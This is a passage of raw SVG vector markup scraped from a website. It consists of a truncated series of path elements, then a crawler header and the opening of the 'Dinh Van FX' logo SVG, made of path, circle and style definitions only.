d="M25.7,48.3c-0.1,0-0.2,0-0.2-0.1L25.7,48.3L25.7,48.3z"></path>			<path id="Trac&#xE9;_3001" class="st0" d="M68.9,39.4l0.1,0.1l0,0.1L68.9,39.4L68.9,39.4"></path>			<path id="Trac&#xE9;_3002" class="st0" d="M29.3,36.4c0,0.1,0,0.1,0,0.2l-0.1,0C29.2,36.5,29.2,36.5,29.3,36.4L29.3,36.4L29.3,36.4     L29.3,36.4"></path>			<path id="Trac&#xE9;_3003" class="st0" d="M31.9,30.8c0.2-0.1,0.1,0.1,0.2,0.1l0,0L31.9,30.8L31.9,30.8"></path>			<path id="Trac&#xE9;_3004" class="st0" d="M62,31.5l-0.1,0.1l0,0L62,31.5L62,31.5"></path>			<path id="Trac&#xE9;_3005" class="st0" d="M44.6,35.9L44.4,36l0-0.1L44.6,35.9L44.6,35.9"></path>			<path id="Trac&#xE9;_3006" class="st0" d="M62.2,47.5l0.1,0.3l0,0C62.2,47.7,62.2,47.6,62.2,47.5L62.2,47.5"></path>			<path id="Trac&#xE9;_3007" class="st0" d="M28.2,38.4l0.2,0v0.1L28.2,38.4C28.2,38.5,28.2,38.4,28.2,38.4"></path>			<path id="Trac&#xE9;_3008" class="st0" d="M51.5,30.2l0.1-0.1l0,0L51.5,30.2L51.5,30.2"></path>			<path id="Trac&#xE9;_3009" class="st0" d="M18.6,34.9L18.5,35l0,0L18.6,34.9L18.6,34.9"></path>			<path id="Trac&#xE9;_3010" class="st0" d="M49.4,30.3l0.1-0.1l0,0.1L49.4,30.3L49.4,30.3"></path>			<path id="Trac&#xE9;_3011" class="st0" d="M47.9,62.6l-0.1,0.1l0,0L47.9,62.6L47.9,62.6z"></path>			<path id="Trac&#xE9;_3012" class="st0" d="M70.3,39.1l0.2,0.2l0,0L70.3,39.1L70.3,39.1"></path>			<path id="Trac&#xE9;_3013" class="st0" d="M48.3,31.5l-0.2,0.1l0,0L48.3,31.5L48.3,31.5"></path>			<path id="Trac&#xE9;_3014" class="st0" d="M39.3,31.9l-0.1,0c0,0,0,0,0-0.1L39.3,31.9L39.3,31.9z"></path>			<path id="Trac&#xE9;_3015" class="st0" d="M66.7,42c0,0.1,0,0.2,0,0.2l0,0c0,0,0-0.1,0-0.1S66.7,42.1,66.7,42"></path>			<path id="Trac&#xE9;_3016" class="st0" d="M44.7,31.5c0,0.1,0,0.2,0,0.3h-0.1L44.7,31.5L44.7,31.5"></path>			<path id="Trac&#xE9;_3017" class="st0" d="M24.8,37.7l-0.1-0.2l0,0L24.8,37.7L24.8,37.7"></path>			<path id="Trac&#xE9;_3018" class="st0" d="M32.1,22l0.2,0.1l0,0.1L32.1,22L32.1,22"></path>			<path id="Trac&#xE9;_3019" class="st0" d="M21,37.9l-0.2-0.1l0-0.1L21,37.9L21,37.9"></path>			<path id="Trac&#xE9;_3020" class="st0" d="M56.3,30.9l0.1-0.1l0.1,0L56.3,30.9L56.3,30.9"></path>			<path id="Trac&#xE9;_3021" class="st0" d="M40.5,35.2l0.1-0.1l-0.1,0.2l0,0L40.5,35.2z"></path>			<path id="Trac&#xE9;_3022" class="st0" d="M44.2,31.2l-0.1,0.2l0,0L44.2,31.2L44.2,31.2"></path>			<path id="Trac&#xE9;_3023" class="st0" d="M43,35.2l0.1-0.2l0,0C43.1,35.1,43.1,35.1,43,35.2L43,35.2"></path>			<path id="Trac&#xE9;_3024" class="st0" d="M51.3,57.2l-0.1,0.1l0,0L51.3,57.2L51.3,57.2"></path>			<path id="Trac&#xE9;_3025" class="st0" d="M69,41.6c0,0.1,0,0.1,0,0.2l-0.1,0L69,41.6L69,41.6"></path>			<path id="Trac&#xE9;_3026" class="st0" d="M70.5,39l0.2,0.1l0,0L70.5,39L70.5,39"></path>			<path id="Trac&#xE9;_3027" class="st0" d="M54.3,33.6l0.1,0c0,0,0,0,0,0L54.3,33.6L54.3,33.6"></path>			<path id="Trac&#xE9;_3028" class="st0" d="M69.9,39l0.1,0.1l0,0L69.9,39L69.9,39"></path>			<path id="Trac&#xE9;_3029" class="st0" d="M67.6,39.3l-0.1,0.1l0,0L67.6,39.3L67.6,39.3"></path>			<path id="Trac&#xE9;_3030" class="st0" d="M50.2,31.3l0.1-0.1l0,0L50.2,31.3C50.2,31.4,50.2,31.3,50.2,31.3"></path>			<path id="Trac&#xE9;_3031" class="st0" d="M12.2,32.8l0.1,0.1l0,0L12.2,32.8L12.2,32.8"></path>			<path id="Trac&#xE9;_3032" class="st0" d="M64.4,36.9l0.1,0.1l0,0L64.4,36.9L64.4,36.9"></path>			<path id="Trac&#xE9;_3033" class="st0" d="M71,38.7l0.2-0.1l0,0.1L71,38.7L71,38.7"></path>			<path id="Trac&#xE9;_3034" class="st0" d="M43.4,36.5l-0.1-0.1c0,0,0,0,0,0C43.3,36.4,43.4,36.4,43.4,36.5     C43.4,36.4,43.4,36.5,43.4,36.5"></path>			<path id="Trac&#xE9;_3035" class="st0" d="M63.6,33.2l0-0.1l0.1,0L63.6,33.2L63.6,33.2"></path>			<path id="Trac&#xE9;_3036" class="st0" d="M12.4,31.7L12.4,31.7c0.1,0,0.1,0,0.1,0.1l0,0L12.4,31.7L12.4,31.7"></path>			<path id="Trac&#xE9;_3037" class="st0" d="M35.2,34.3L35.2,34.3L35.2,34.3L35.2,34.3L35.2,34.3"></path>			<path id="Trac&#xE9;_3038" class="st0" d="M43.1,36.3l-0.1,0.1l-0.1,0L43.1,36.3L43.1,36.3"></path>			<path id="Trac&#xE9;_3039" class="st0" d="M64.8,37.2l-0.1,0c0,0,0,0,0,0L64.8,37.2L64.8,37.2"></path>			<path id="Trac&#xE9;_3040" class="st0" d="M29.2,36.6c0,0.1,0,0.1,0,0.2l-0.1,0L29.2,36.6L29.2,36.6"></path>			<path id="Trac&#xE9;_3041" class="st0" d="M25.7,48.3l0.2,0.1l0,0L25.7,48.3L25.7,48.3"></path>			<path id="Trac&#xE9;_3042" class="st0" d="M33,67.2L33,67c0,0,0.1,0,0.1,0C33,67.1,33.1,67.1,33,67.2L33,67.2"></path>			<path id="Trac&#xE9;_3043" class="st0" d="M55.1,33c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0.1L55.1,33L55.1,33"></path>			<path id="Trac&#xE9;_3044" class="st0" d="M40.6,66.3l-0.1,0.1c0-0.1,0-0.1,0-0.2l0.1,0L40.6,66.3L40.6,66.3"></path>			<path id="Trac&#xE9;_3045" class="st0" d="M24.5,45.5l0.1,0.1l0,0L24.5,45.5L24.5,45.5"></path>			<path id="Trac&#xE9;_3046" class="st0" d="M21.6,29.4l0,0.2l0,0C21.6,29.6,21.6,29.5,21.6,29.4L21.6,29.4"></path>			<path id="Trac&#xE9;_3047" class="st0" d="M31,30.6L31,30.6l0.2,0l0,0L31,30.6L31,30.6"></path>			<path id="Trac&#xE9;_3048" class="st0" d="M61.4,34.2l-0.1,0c0,0,0,0,0-0.1l0.2,0.1L61.4,34.2"></path>			<path id="Trac&#xE9;_3049" class="st0" d="M48.9,29l0-0.1l0.1,0C48.9,28.9,48.9,29,48.9,29L48.9,29"></path>			<path id="Trac&#xE9;_3050" class="st0" d="M43.7,35.5l0.1,0l-0.1,0.2C43.7,35.6,43.7,35.5,43.7,35.5L43.7,35.5"></path>			<path id="Trac&#xE9;_3051" class="st0" d="M61.6,28.4l-0.1,0.1l0-0.1L61.6,28.4L61.6,28.4"></path>			<path id="Trac&#xE9;_3052" class="st0" d="M75.2,37.9l0.1-0.1l0,0L75.2,37.9L75.2,37.9"></path>			<path id="Trac&#xE9;_3053" class="st0" d="M12.2,30.7c0,0,0,0.1,0,0.1l0,0C12.2,30.8,12.2,30.8,12.2,30.7L12.2,30.7"></path>			<path id="Trac&#xE9;_3054" class="st0" d="M43.9,29.2l-0.1,0.1l0,0L43.9,29.2L43.9,29.2"></path>			<path id="Trac&#xE9;_3055" class="st0" d="M29.1,65.9L29,65.8l0,0C29,65.8,29.1,65.8,29.1,65.9C29.1,65.8,29.1,65.8,29.1,65.9"></path>			<path id="Trac&#xE9;_3056" class="st0" d="M41.4,65.5l0-0.1l0,0C41.5,65.4,41.5,65.4,41.4,65.5L41.4,65.5"></path>			<path id="Trac&#xE9;_3057" class="st0" d="M44.7,64.7l-0.1,0.2l-0.1,0L44.7,64.7L44.7,64.7"></path>			<path id="Trac&#xE9;_3058" class="st0" d="M64.2,44.5l0.1-0.1l0,0L64.2,44.5L64.2,44.5"></path>			<path id="Trac&#xE9;_3059" class="st0" d="M66.4,32.1l0.1-0.1l0,0L66.4,32.1L66.4,32.1"></path>			<path id="Trac&#xE9;_3060" class="st0" d="M32.9,66.1l0.1,0.1l0,0L32.9,66.1L32.9,66.1"></path>			<path id="Trac&#xE9;_3061" class="st0" d="M31,30.6L31,30.6l-0.1,0l0,0L31,30.6"></path>			<path id="Trac&#xE9;_3062" class="st0" d="M49.4,32.6v0.1h0C49.3,32.7,49.3,32.7,49.4,32.6L49.4,32.6"></path>			<path id="Trac&#xE9;_3063" class="st0" d="M42.3,28.2l0.1-0.1l0,0L42.3,28.2L42.3,28.2"></path>			<path id="Trac&#xE9;_3064" class="st0" d="M62.6,32.8l-0.1,0c0,0,0,0,0,0L62.6,32.8C62.6,32.8,62.6,32.8,62.6,32.8"></path>			<path id="Trac&#xE9;_3065" class="st0" d="M41.7,34.7l-0.1,0.1l-0.1-0.1L41.7,34.7L41.7,34.7"></path>			<path id="Trac&#xE9;_3066" class="st0" d="M23.1,36.9c0,0,0,0.1,0,0.1l0,0L23,36.9L23.1,36.9"></path>			<path id="Trac&#xE9;_3067" class="st0" d="M32.2,30.8l0-0.1l0.1,0C32.2,30.7,32.2,30.8,32.2,30.8L32.2,30.8"></path>			<path id="Trac&#xE9;_3068" class="st0" d="M28.6,36.6l0.1,0.1l-0.1,0L28.6,36.6L28.6,36.6"></path>			<path id="Trac&#xE9;_3069" class="st0" d="M55.3,31.8l-0.1,0v0L55.3,31.8C55.3,31.8,55.3,31.8,55.3,31.8"></path>			<path id="Trac&#xE9;_3070" class="st0" d="M43.8,35.5l0.1-0.2C44,35.4,44,35.4,43.8,35.5"></path>			<path id="Trac&#xE9;_3071" class="st0" d="M31.8,34.2l0.1,0l0,0L31.8,34.2L31.8,34.2"></path>			<path id="Trac&#xE9;_3072" class="st0" d="M50,32l0-0.1l0,0L50,32L50,32"></path>			<path id="Trac&#xE9;_3073" class="st0" d="M23.8,36.9l0.1,0.1l0,0L23.8,36.9L23.8,36.9"></path>			<path id="Trac&#xE9;_3074" class="st0" d="M46.1,34.4L46,34.5l0,0L46.1,34.4L46.1,34.4"></path>			<path id="Trac&#xE9;_3075" class="st0" d="M64.3,31l0.1,0c0,0,0,0,0,0L64.3,31L64.3,31"></path>			<path id="Trac&#xE9;_3076" class="st0" d="M25,41.1l-0.2,0l0-0.1C24.9,41,24.9,41,25,41.1L25,41.1"></path>			<path id="Trac&#xE9;_3077" class="st0" d="M51.1,30.5l0-0.1l0,0L51.1,30.5L51.1,30.5"></path>			<path id="Trac&#xE9;_3078" class="st0" d="M28.6,24.7L28.6,24.7l-0.1,0.1L28.6,24.7L28.6,24.7z"></path>			<path id="Trac&#xE9;_3079" class="st0" d="M63.3,31l-0.1,0L63.3,31L63.3,31L63.3,31"></path>			<path id="Trac&#xE9;_3080" class="st0" d="M42.7,34.6l0.1-0.1l0,0.1L42.7,34.6L42.7,34.6"></path>			<path id="Trac&#xE9;_3081" class="st0" d="M39.7,31.8l0.1-0.1l0,0L39.7,31.8L39.7,31.8"></path>			<path id="Trac&#xE9;_3082" class="st0" d="M51,30.6l0,0.1l-0.1,0L51,30.6L51,30.6z"></path>			<path id="Trac&#xE9;_3083" class="st0" d="M44.4,36.9l0.1-0.2l0.1,0C44.4,36.7,44.4,36.8,44.4,36.9L44.4,36.9"></path>			<path id="Trac&#xE9;_3084" class="st0" d="M50.7,30.9l0-0.1l0.1,0L50.7,30.9L50.7,30.9"></path>			<path id="Trac&#xE9;_3085" class="st0" d="M46.5,34.2l-0.2,0.1l0-0.1L46.5,34.2L46.5,34.2"></path>			<path id="Trac&#xE9;_3086" class="st0" d="M58,33.9l0.1-0.1l0,0L58,33.9L58,33.9"></path>			<path id="Trac&#xE9;_3087" class="st0" d="M73.7,41.2l0.1-0.1l0,0C73.8,41.2,73.8,41.2,73.7,41.2C73.8,41.3,73.7,41.3,73.7,41.2     L73.7,41.2z"></path>			<path id="Trac&#xE9;_3088" class="st0" d="M50.6,31l0-0.2l0.1,0L50.6,31L50.6,31"></path>			<path id="Trac&#xE9;_3089" class="st0" d="M45,25.8L44,24.4c0.1-0.1,0.2,0,0.2,0.1c0.2,0.2,0.3,0.4,0.5,0.5l0.3,0.4l0.1,0.2     c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2L45.1,26L45,25.8L45,25.8z"></path>			<path id="Trac&#xE9;_3090" class="st0" d="M56.7,52.1c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.3-0.6,0.5-0.9,0.8c0-0.1,0.1-0.3,0.2-0.4     L56.7,52.1"></path>			<path id="Trac&#xE9;_3091" class="st0" d="M26,32.2c-0.1-0.2-0.2-0.4-0.3-0.6c0.4,0,0.5,0,0.7,0.5c-0.3,0-0.2-0.3-0.4-0.4L26,32.2     L26,32.2"></path>			<path id="Trac&#xE9;_3092" class="st0" d="M24.6,31.7l0.2-0.1l0.3,0.6L25,32.3L24.6,31.7"></path>			<path id="Trac&#xE9;_3093" class="st0" d="M25.3,31.6l0.2,0l0.2,0.6l-0.2,0L25.3,31.6"></path>			<path id="Trac&#xE9;_3094" class="st0" d="M22.3,33.6l-0.1,0.1c-0.1,0-0.1-0.7,0-0.9L22.3,33.6"></path>			<path id="Trac&#xE9;_3095" class="st0" d="M22.8,32.4c0.1,0.3,0.1,0.6,0,0.9C22.7,33,22.7,32.6,22.8,32.4"></path>			<path id="Trac&#xE9;_3096" class="st0" d="M24.8,32.4l-0.2,0l-0.2-0.6l0.1,0C24.6,31.9,24.7,32.2,24.8,32.4"></path>			<path id="Trac&#xE9;_3097" class="st0" d="M24.5,32.5l-0.2,0c-0.1-0.3-0.1-0.3,0-0.5L24.5,32.5"></path>			<path id="Trac&#xE9;_3098" class="st0" d="M23.2,32.9c0-0.2,0-0.3,0.1-0.5C23.4,32.5,23.5,32.7,23.2,32.9L23.2,32.9z"></path>			<path id="Trac&#xE9;_3099" class="st0" d="M22.6,32.8c0,0.2,0,0.4,0.1,0.7C22.5,33.3,22.5,33.1,22.6,32.8"></path>			<path id="Trac&#xE9;_3100" class="st0" d="M23.7,32.4c0.1,0.1,0,0.3,0,0.4C23.5,32.6,23.7,32.5,23.7,32.4"></path>			<path id="Trac&#xE9;_3101" class="st0" d="M22,33.9l-0.1-0.6l0.1,0L22,33.9L22,33.9"></path>			<path id="Trac&#xE9;_3102" class="st0" d="M25.3,32l-0.2-0.4C25.2,31.7,25.3,31.7,25.3,32"></path>			<path id="Trac&#xE9;_3103" class="st0" d="M23.6,31.3l-0.1-0.1l0,0L23.6,31.3L23.6,31.3"></path>			<path id="Trac&#xE9;_3104" class="st0" d="M18.2,26.4l0.3,0.1c-0.1,0.2-0.3,0-0.4,0s-0.2-0.1-0.2-0.2L18.2,26.4L18.2,26.4z"></path>			<path id="Trac&#xE9;_3105" class="st0" d="M17.7,26.8c-0.4,0-0.4-0.1-0.5-0.4L17.7,26.8"></path>			<path id="Trac&#xE9;_3106" class="st0" d="M19.5,26.2l0.6-0.3l0,0C20,26.2,19.8,26.2,19.5,26.2L19.5,26.2"></path>			<path id="Trac&#xE9;_3107" class="st0" d="M18.2,26.5C18.2,26.4,18.2,26.4,18.2,26.5l0.5,0c0,0,0,0,0,0.1L18.2,26.5L18.2,26.5"></path>			<path id="Trac&#xE9;_3108" class="st0" d="M17,26.6l0.3,0.3l0,0L17,26.6L17,26.6"></path>			<path id="Trac&#xE9;_3109" class="st0" d="M16,27.2l-0.2,0c0,0,0,0,0-0.1L16,27.2C16,27.1,16,27.2,16,27.2"></path>			<path id="Trac&#xE9;_3110" class="st0" d="M18.1,26.8l-0.3,0c0,0,0,0,0,0L18.1,26.8C18.1,26.7,18.1,26.7,18.1,26.8"></path>			<path id="Trac&#xE9;_3111" class="st0" d="M16.8,26.7l0.2,0.2l-0.1,0.1L16.8,26.7L16.8,26.7"></path>			<path id="Trac&#xE9;_3112" class="st0" d="M25.7,22.4L25.7,22.4l-0.1,0L25.7,22.4L25.7,22.4"></path>			<path id="Trac&#xE9;_3113" class="st0" d="M44.3,24.3c0.3,0,0.4,0.2,0.4,0.5L44.3,24.3"></path>			<path id="Trac&#xE9;_3114" class="st0" d="M43.9,24.4l0.2,0.3l0,0L43.9,24.4L43.9,24.4"></path>			<path id="Trac&#xE9;_3115" class="st0" d="M44.7,24.3l0.2,0.1l0,0.1L44.7,24.3L44.7,24.3"></path>			<path id="Trac&#xE9;_3116" class="st0" d="M45.3,24.3l0.1,0.1l0,0.1L45.3,24.3L45.3,24.3"></path>			<path id="Trac&#xE9;_3117" class="st0" d="M37.1,68l-0.1,0.4h-0.1c0.1-0.2-0.1-0.3-0.3-0.4l0-0.1L37.1,68"></path>			<path id="Trac&#xE9;_3118" class="st0" d="M34.3,69.1l0.4-0.4C34.7,68.9,34.6,69.1,34.3,69.1"></path>			<path id="Trac&#xE9;_3119" class="st0" d="M33.6,69.2l0.4-0.3l0,0.1L33.6,69.2L33.6,69.2"></path>			<path id="Trac&#xE9;_3120" class="st0" d="M32.9,69.2l-0.1,0.1l0,0L32.9,69.2L32.9,69.2"></path>			<path id="Trac&#xE9;_3121" class="st0" d="M64.6,29l0,0.3l-0.1,0C64.5,29.1,64.5,29,64.6,29L64.6,29"></path>			<path id="Trac&#xE9;_3122" class="st0" d="M57.1,27.4L57,27.2l0.2,0L57.1,27.4L57.1,27.4z"></path>			<path id="Trac&#xE9;_3123" class="st0" d="M57.4,27.6l0.1,0.2l-0.1,0L57.4,27.6L57.4,27.6"></path>			<path id="Trac&#xE9;_3124" class="st0" d="M28.6,27.7l-0.2-0.1l0-0.1L28.6,27.7L28.6,27.7z"></path>			<path id="Trac&#xE9;_3125" class="st0" d="M29.5,28.6h-0.1v0L29.5,28.6L29.5,28.6"></path>			<path id="Trac&#xE9;_3126" class="st0" d="M46.2,36.8l0.4,0.4l0,0L46.2,36.8L46.2,36.8"></path>			<path id="Trac&#xE9;_3127" class="st0" d="M46.3,37.6l-0.1-0.3l0.2,0.1L46.3,37.6"></path>			<path id="Trac&#xE9;_3128" class="st0" d="M46.2,37.1l0.3,0.2l-0.1,0.1L46.2,37.1L46.2,37.1"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg
body_size: 133063
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 360.9 83" style="enable-background:new 0 0 360.9 83;" xml:space="preserve"><style type="text/css">	.st0{fill:#EA4D31;}	.st1{fill:#292829;}</style><g id="Groupe_541" transform="translate(-53 -31)">	<g id="Groupe_525" transform="translate(160 64.346)">		<path id="Trac&#xE9;_3148" class="st0" d="M184.1,0.1c-0.3,0-0.7,0-1,0c-1.7,0-2.3,0.7-2.3,2.4c0,2.5,0,5,0,7.7    c-0.3-0.2-0.6-0.4-0.8-0.5c-4.4-2.9-8.8-5.8-13.2-8.7c-1-0.7-2.2-1-3.4-0.9c-1-0.1-1.9,0.7-2,1.8c0,0.1,0,0.3,0,0.4    c0,3.8,0,7.6,0,11.4c0,1.7,0.6,2.4,2.4,2.4c0.3,0,0.5,0,0.8,0c1,0.1,1.9-0.7,2-1.7c0-0.1,0-0.3,0-0.4c0-2.4,0-4.8,0-7.2V5.8    c0.4,0.2,0.6,0.4,0.8,0.5c4.5,3,9,5.9,13.4,8.9c1,0.7,2.2,0.9,3.4,0.7c1,0,1.8-0.8,1.8-1.8c0-0.1,0-0.2,0-0.3c0-3.9,0-7.8,0-11.7    c0.2-1-0.5-1.9-1.5-2C184.4,0.1,184.2,0.1,184.1,0.1"></path>		<path id="Trac&#xE9;_3149" class="st0" d="M61.9,0.3c-0.8-0.1-1.7-0.1-2.6,0c-0.8,0.1-1.4,0.8-1.3,1.6c0,0.7,0,1.3,0,2    c0,2,0,4.1,0,6.3c-0.4-0.2-0.6-0.4-0.8-0.5c-1.7-1.1-3.4-2.2-5.1-3.3C49.4,4.6,46.7,2.8,44,1c-1.1-0.8-2.6-1.1-4-0.7    c-0.8,0.1-1.4,0.9-1.3,1.7c0,4.1,0,8.1,0,12.2c-0.1,0.9,0.5,1.6,1.4,1.7c0.6,0.1,1.3,0.2,1.9,0.1c1,0,1.9-0.7,1.9-1.7    c0-0.1,0-0.3,0-0.4c0-2.4,0-4.8,0-7.2c0-0.2,0-0.5,0-0.8l1.6,1c4.2,2.8,8.4,5.6,12.7,8.4c1.1,0.8,2.5,1,3.8,0.6    c0.8-0.1,1.4-0.9,1.3-1.7c0-4.1,0-8.2,0-12.3C63.3,1.1,62.7,0.4,61.9,0.3C61.9,0.3,61.9,0.3,61.9,0.3"></path>		<path id="Trac&#xE9;_3150" class="st0" d="M253.3,13c-0.3-0.3-0.7-0.6-1.1-0.8c-1.9-1.2-3.9-2.5-5.8-3.7c-0.2-0.1-0.4-0.3-0.6-0.4    c2.2-1.4,4.3-2.8,6.5-4.2c0.4-0.2,0.7-0.5,1-0.8c0.6-0.6,0.7-1.7,0-2.3c-0.2-0.2-0.5-0.4-0.8-0.5c-1.2-0.4-2.4-0.2-3.5,0.5    c-2.2,1.5-4.5,2.9-6.8,4.3c-0.3,0.3-0.7,0.3-1,0c-2.2-1.4-4.4-2.8-6.5-4.2c-1.1-0.8-2.5-1-3.8-0.6c-0.9,0.2-1.5,1.2-1.2,2.1    c0.1,0.3,0.2,0.6,0.5,0.8c0.3,0.4,0.7,0.7,1.1,1c1.9,1.2,3.7,2.4,5.6,3.6c0.1,0.1,0.3,0.2,0.4,0.3c-2.2,1.4-4.4,2.8-6.5,4.1    c-0.5,0.3-0.9,0.7-1.2,1.1c-0.6,0.7-0.5,1.7,0.1,2.2c0.2,0.2,0.5,0.3,0.8,0.4c1.2,0.4,2.5,0.2,3.5-0.5c2.3-1.5,4.6-3,6.9-4.5    c0.3-0.3,0.8-0.3,1.1,0c2.3,1.5,4.6,2.9,6.9,4.4c1.1,0.8,2.6,1,3.8,0.5c0.9-0.3,1.4-1.2,1.1-2.1C253.8,13.5,253.6,13.3,253.3,13"></path>		<path id="Trac&#xE9;_3151" class="st0" d="M147.1,1.1c-0.7-0.8-1.7-1.2-2.7-1.1c-1.1,0-2.2,0.5-2.9,1.4c-3.4,3.7-6.7,7.4-10.1,11.1    c-0.2,0.2-0.4,0.4-0.5,0.7c-0.6,0.7-0.4,1.8,0.4,2.3c0.2,0.1,0.3,0.2,0.5,0.3c1.4,0.6,3,0.2,4-1c0.6-0.7,1.1-1.4,1.8-2    c1.3-1.5,5.7-6.7,7-8.2c1.3,1.5,5.7,6.7,7,8.1c0.6,0.6,1.2,1.3,1.8,2c0.8,0.9,2,1.4,3.2,1.2c0.8-0.1,1.5-0.3,1.8-1.1    c0.3-0.7,0.1-1.6-0.5-2.1C154.1,8.9,150.6,5,147.1,1.1"></path>		<path id="Trac&#xE9;_3152" class="st0" d="M134.5,2.9c0.6-0.8,0.4-1.8-0.4-2.4c-0.2-0.1-0.4-0.2-0.6-0.3c-1.4-0.5-3-0.1-4,1.1    c-0.8,0.9-1.5,1.8-2.3,2.7l-6.4,7.4c-0.2-0.2-0.4-0.4-0.5-0.6c-2.7-3.1-5.3-6.2-8-9.3c-0.9-1.2-2.4-1.7-3.8-1.3    c-1,0.1-1.7,1-1.6,1.9c0,0.4,0.2,0.8,0.5,1.1c0.2,0.2,0.3,0.4,0.5,0.6c3.3,3.6,6.6,7.1,9.8,10.8c1.4,1.7,4,2,5.7,0.6    c0.2-0.2,0.4-0.4,0.6-0.6c3.2-3.7,6.6-7.2,9.8-10.9C134.1,3.4,134.3,3.1,134.5,2.9"></path>		<path id="Trac&#xE9;_3153" class="st0" d="M225.3,0.4c-0.3-0.1-0.6-0.1-0.9-0.1c-1.5,0-8.7-0.1-10.2,0.1c-1.4,0.2-3.1-0.1-4.4,0.4    c-1.6,0.6-2.2,2.4-2.2,4.1c0,3,0,6,0,8.9c0,1.6,0.6,2.3,2.2,2.3c0.3,0,0.6,0,0.9,0c1.5-0.1,2.1-0.7,2.1-2.2c0-1.2,0-2.5,0-3.8h0.9    c4.6,0,0.9,0,5.4,0c0.4,0,0.8,0,1.2-0.1c0.9,0,1.6-0.7,1.6-1.6c0-0.1,0-0.1,0-0.2c0-0.9-0.7-1.7-1.6-1.7c0,0,0,0-0.1,0    c-0.3,0-0.6,0-1,0c-4.6,0-0.9,0-5.6,0h-0.9c0-0.5,0-0.9,0-1.3c-0.1-0.4,0.2-0.8,0.6-0.9c0,0,0.1,0,0.1,0c0.3-0.1,0.7-0.1,1-0.2    c1.4,0,8.4-0.1,9.8-0.1c0.4,0,0.8,0,1.2-0.1c0.9-0.1,1.5-0.9,1.4-1.8C226.8,1.2,226.1,0.5,225.3,0.4"></path>		<path id="Trac&#xE9;_3154" class="st0" d="M31.7,0.1c-0.3,0-0.7,0-1,0.1c-1,0.1-1.7,0.9-1.6,1.8c0,0,0,0.1,0,0.1c0,2,0,4,0,5.9    c0,2,0,4,0,6.1c-0.1,0.9,0.5,1.7,1.4,1.8c0,0,0,0,0,0c0.6,0.1,1.1,0.1,1.7,0.1c1.5-0.1,2.1-0.7,2.1-2.2c0-3.7,0-7.5,0-11.2    C34.3,0.7,33.6,0.1,31.7,0.1"></path>		<path id="Trac&#xE9;_3155" class="st0" d="M22.7,1.5c-1.2-0.6-2.5-1-3.8-1.2c-0.8-0.1-9.1-0.1-9.1-0.1c-2.7,0-5.3,0-8,0    C0.4,0.2,0,0.7,0,2.2c0,0.5,0,1.1,0,1.6h6.8l0,0c1.6,0,3.3,0,4.9,0l5.8,0.1c0.1,0,0.3,0,0.4,0c1.5,0.2,1.7,0.4,1.7,1.9    c0,1.8,0,3.5,0,5.3c0.1,0.5-0.2,0.9-0.7,1c0,0,0,0,0,0c-0.8,0.2-1.7,0.3-2.6,0.3c-3.5,0-6.9,0-10.4,0c-0.5,0-0.7-0.1-0.7-0.7    c0-1.7,0-3.4,0-5.1H0c0,2.5,0,4.9,0,7.4c0,1.5,0.4,1.9,1.8,2c1,0.1,2,0,3.1,0c4.2,0,8.4,0,12.6-0.1c1.8,0,3.6-0.4,5.2-1.2    c1.3-0.6,2.1-1.9,2-3.3c0-2.2,0-4.4,0-6.6C24.9,3.4,24,2,22.7,1.5"></path>		<path id="Trac&#xE9;_3156" class="st0" d="M91,0.3c-0.8-0.1-1.6-0.1-2.4,0c-0.9,0.1-1.5,0.8-1.4,1.7c0,0,0,0.1,0,0.1    c0,0.9,0,1.7,0,2.6v1.8H72.8c0-1.3,0-2.6,0-3.9c0-1.7-0.6-2.4-2.4-2.4c-0.4,0-0.7,0-1.1,0.1c-1,0-1.8,0.8-1.7,1.8    c0,0.1,0,0.1,0,0.2c0,3.9,0,7.9,0,11.8c-0.1,1,0.5,1.9,1.5,2c0.1,0,0.2,0,0.3,0c0.3,0,0.7,0.1,1,0c1.8,0,2.4-0.7,2.4-2.4    c0-1.2,0-2.4,0-3.6h14.3c0,1.4,0,2.7,0,4C87,15,87.6,15.8,88.5,16c0,0,0.1,0,0.1,0c0.8,0.1,1.5,0.1,2.3,0c0.9-0.1,1.5-0.9,1.4-1.7    c0,0,0,0,0,0c0-4.1,0-8.1,0-12.2C92.4,1.2,91.9,0.4,91,0.3C91,0.3,91,0.3,91,0.3"></path>	</g>	<g id="Groupe_538" transform="translate(-209 -32)">		<circle id="Ellipse_2" class="st1" cx="303.4" cy="104.4" r="41.4"></circle>		<g id="Groupe_537" transform="translate(262 63)">			<path id="Trac&#xE9;_2440" class="st0" d="M41.5,83C18.6,83,0,64.4,0,41.5S18.6,0,41.5,0S83,18.6,83,41.5C83,64.4,64.4,83,41.5,83      M41.5,1.6c-22,0-39.9,17.9-39.9,39.9s17.9,39.9,39.9,39.9s39.9-17.9,39.9-39.9c0,0,0,0,0,0C81.4,19.5,63.5,1.6,41.5,1.6"></path>			<path id="Trac&#xE9;_2441" class="st0" d="M55.3,54.1c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.1-0.2,0.3-0.3,0.4     l-0.1-0.1l-0.4,0.2l0.3-1.1l0,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.1-0.1,0.2-0.2,0.3l-0.1,0c0-0.1,0-0.1,0-0.2     v0c0.1-0.3,0.2-0.7,0.3-1c0-0.1,0-0.1,0-0.2l-0.2,0.2l-0.2,0.2l0,0L53,55c-0.5,0.4-1,0.9-1.5,1.4c-0.2,0.2-0.5,0.4-0.7,0.6     c-0.1,0.1-0.2,0.2-0.3,0.4c-0.4,0.4-0.8,0.9-1.3,1.3l0.1,0.2l1.2-0.9l0,0l0,0.2l0.1,0l0.2-0.3l0,0.2l0,0l0.3-0.6l0.1,0     c0,0.1,0,0.2,0,0.3l0.1,0l0.2-0.4c0,0.1,0,0.2,0,0.3l0.1,0c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2,0.1-0.5,0.2-0.7l0.1,0     